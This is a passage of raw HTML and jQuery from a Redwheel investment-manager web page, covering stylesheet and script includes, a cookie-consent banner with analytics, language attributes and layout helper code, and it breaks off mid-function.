<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"f301b56686","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768576618" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768576618" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768576618" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/fr/en/individual/?p=2279' />
	<script>
		var ksys_blog_id = 45;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/individual/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/05/bcbbb2b4a347472b7f1f935bf414f434/logo-favicon.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/05/bcbbb2b4a347472b7f1f935bf414f434/logo-favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/05/bcbbb2b4a347472b7f1f935bf414f434/logo-favicon.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/05/bcbbb2b4a347472b7f1f935bf414f434/logo-favicon.svg" />
</head>
<body class="insights-template-default single single-insights postid-2279 wp-custom-logo elementor-default elementor-kit-205 elementor-page elementor-page-2279">
		<header data-elementor-type="header" data-elementor-id="1734" class="elementor elementor-1734 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the « Cookie Usage » section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

